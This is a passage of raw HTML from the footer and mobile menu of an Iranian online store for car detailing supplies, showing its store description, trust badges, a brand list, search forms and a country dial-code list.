						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li 